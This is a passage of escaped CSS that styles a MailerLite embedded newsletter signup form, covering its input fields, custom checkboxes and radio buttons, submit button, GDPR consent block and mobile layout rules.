.ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      